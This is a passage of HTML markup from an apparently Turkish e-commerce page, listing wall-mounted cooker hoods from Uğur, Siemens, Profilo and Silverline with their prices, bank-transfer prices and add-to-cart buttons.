			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11652-ugur-uad-6022d-ga4d-gri-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D GA4D Gri Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					8.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					8.630,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11652','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11652,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2426-siemens-lc97fqp60-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC97FQP60 Siyah Duvar Tipi Davlumbaz"> 
				<img src="siemens-lc97fqp60-siyah-duvar-tipi-davlumbaz-t-2426.jpg" alt="Siemens LC97FQP60 Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2426-siemens-lc97fqp60-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC97FQP60 Siyah Duvar Tipi Davlumbaz"> 
					Siemens LC97FQP60 Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2426-siemens-lc97fqp60-siyah-duvar-tipi-davlumbaz.html" title="Siemens LC97FQP60 Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					57.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					55.679,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2426','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2426,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5550-profilo-dvk6j661-siyah-cam-duvar-tipi-davlumbaz.html" title="Profilo DVK6J661 Siyah Cam Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvk6j661-siyah-cam-duvar-tipi-davlumbaz-t-5550.jpg" alt="Profilo DVK6J661 Siyah Cam Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5550-profilo-dvk6j661-siyah-cam-duvar-tipi-davlumbaz.html" title="Profilo DVK6J661 Siyah Cam Duvar Tipi Davlumbaz"> 
					Profilo DVK6J661 Siyah Cam Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5550-profilo-dvk6j661-siyah-cam-duvar-tipi-davlumbaz.html" title="Profilo DVK6J661 Siyah Cam Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					13.290,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.758,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('5550','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5550,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11651-ugur-uad-6022d-ba4d-beyaz-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D BA4D Beyaz Duvar Tipi Davlumbaz"> 
				<img src="ugur-uad-6022d-ba4d-beyaz-duvar-tipi-davlumbaz-t-11651.jpg" alt="Uğur UAD 6022D BA4D Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11651-ugur-uad-6022d-ba4d-beyaz-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D BA4D Beyaz Duvar Tipi Davlumbaz"> 
					Uğur UAD 6022D BA4D Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11651-ugur-uad-6022d-ba4d-beyaz-duvar-tipi-davlumbaz.html" title="Uğur UAD 6022D BA4D Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					8.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					8.630,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11651','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11651,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9075-ugur-uad-6011-sa3dhd-60-cm-siyah-cam-duvar-tipi-ankastre-davlumbaz.html" title="Uğur UAD 6011 SA3DHD 60 cm Siyah Cam Duvar Tipi Ankastre Davlumbaz"> 
				<img src="ugur-uad-6011-sa3dhd-60-cm-siyah-cam-duvar-tipi-ankastre-davlumbaz-t-9075.jpg" alt="Uğur UAD 6011 SA3DHD 60 cm Siyah Cam Duvar Tipi Ankastre Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9075-ugur-uad-6011-sa3dhd-60-cm-siyah-cam-duvar-tipi-ankastre-davlumbaz.html" title="Uğur UAD 6011 SA3DHD 60 cm Siyah Cam Duvar Tipi Ankastre Davlumbaz"> 
					Uğur UAD 6011 SA3DHD 60 cm Siyah Cam Duvar Tipi Ankastre Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9075-ugur-uad-6011-sa3dhd-60-cm-siyah-cam-duvar-tipi-ankastre-davlumbaz.html" title="Uğur UAD 6011 SA3DHD 60 cm Siyah Cam Duvar Tipi Ankastre Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					7.490,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					7.190,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9075','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9075,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-1742-silverline-3261-andromeda-60-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Beyaz Duvar Tipi Davlumbaz"> 
				<img src="silverline-3261-andromeda-60-cm-beyaz-duvar-tipi-davlumbaz-t-1742.jpg" alt="Silverline 3261 Andromeda 60 cm Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-1742-silverline-3261-andromeda-60-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Beyaz Duvar Tipi Davlumbaz"> 
					Silverline 3261 Andromeda 60 cm Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-1742-silverline-3261-andromeda-60-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					12.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.479,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('1742','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(1742,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-1768-silverline-3373-misto-90-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3373 Misto 90 cm Beyaz Duvar Tipi Davlumbaz"> 
				<img src="silverline-3373-misto-90-cm-beyaz-duvar-tipi-davlumbaz-t-1768.jpg" alt="Silverline 3373 Misto 90 cm Beyaz Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-1768-silverline-3373-misto-90-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3373 Misto 90 cm Beyaz Duvar Tipi Davlumbaz"> 
					Silverline 3373 Misto 90 cm Beyaz Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-1768-silverline-3373-misto-90-cm-beyaz-duvar-tipi-davlumbaz.html" title="Silverline 3373 Misto 90 cm Beyaz Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					17.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					17.279,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('1768','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(1768,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11078-profilo-dvk6j669-duvar-tipi-davlumbaz.html" title="Profilo DVK6J669 Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvk6j669-duvar-tipi-davlumbaz-t-11078.jpg" alt="Profilo DVK6J669 Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11078-profilo-dvk6j669-duvar-tipi-davlumbaz.html" title="Profilo DVK6J669 Duvar Tipi Davlumbaz"> 
					Profilo DVK6J669 Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11078-profilo-dvk6j669-duvar-tipi-davlumbaz.html" title="Profilo DVK6J669 Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					13.385,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.849,60 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11078','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11078,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-6891-siemens-lc95fcj20t-beyaz-cam-davlumbaz.html" title="Siemens LC95FCJ20T Beyaz Cam Davlumbaz"> 
				<img src="siemens-lc95fcj20t-beyaz-cam-davlumbaz-t-6891.jpg" alt="Siemens LC95FCJ20T Beyaz Cam Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-6891-siemens-lc95fcj20t-beyaz-cam-davlumbaz.html" title="Siemens LC95FCJ20T Beyaz Cam Davlumbaz"> 
					Siemens LC95FCJ20T Beyaz Cam Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-6891-siemens-lc95fcj20t-beyaz-cam-davlumbaz.html" title="Siemens LC95FCJ20T Beyaz Cam Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					17.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					17.270,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('6891','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(6891,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-1743-silverline-3261-andromeda-60-cm-siyah-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Siyah Duvar Tipi Davlumbaz"> 
				<img src="silverline-3261-andromeda-60-cm-siyah-duvar-tipi-davlumbaz-t-1743.jpg" alt="Silverline 3261 Andromeda 60 cm Siyah Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-1743-silverline-3261-andromeda-60-cm-siyah-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Siyah Duvar Tipi Davlumbaz"> 
					Silverline 3261 Andromeda 60 cm Siyah Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-1743-silverline-3261-andromeda-60-cm-siyah-duvar-tipi-davlumbaz.html" title="Silverline 3261 Andromeda 60 cm Siyah Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					12.999,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.479,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('1743','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(1743,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10629-siemens-lc95fcj00t-duvar-tipi-antrasit-davlumbaz.html" title="Siemens LC95FCJ00T Duvar Tipi Antrasit Davlumbaz"> 
				<img src="siemens-lc95fcj00t-duvar-tipi-antrasit-davlumbaz-t-10629.jpg" alt="Siemens LC95FCJ00T Duvar Tipi Antrasit Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10629-siemens-lc95fcj00t-duvar-tipi-antrasit-davlumbaz.html" title="Siemens LC95FCJ00T Duvar Tipi Antrasit Davlumbaz"> 
					Siemens LC95FCJ00T Duvar Tipi Antrasit Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10629-siemens-lc95fcj00t-duvar-tipi-antrasit-davlumbaz.html" title="Siemens LC95FCJ00T Duvar Tipi Antrasit Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					22.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					22.070,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10629','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10629,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11264-profilo-dvk6j479-duvar-tipi-davlumbaz.html" title="Profilo DVK6J479 Duvar Tipi Davlumbaz"> 
				<img src="profilo-dvk6j479-duvar-tipi-davlumbaz-t-11264.jpg" alt="Profilo DVK6J479 Duvar Tipi Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11264-profilo-dvk6j479-duvar-tipi-davlumbaz.html" title="Profilo DVK6J479 Duvar Tipi Davlumbaz"> 
					Profilo DVK6J479 Duvar Tipi Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11264-profilo-dvk6j479-duvar-tipi-davlumbaz.html" title="Profilo DVK6J479 Duvar Tipi Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					10.963,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.524,48 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11264','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11264,'False')">
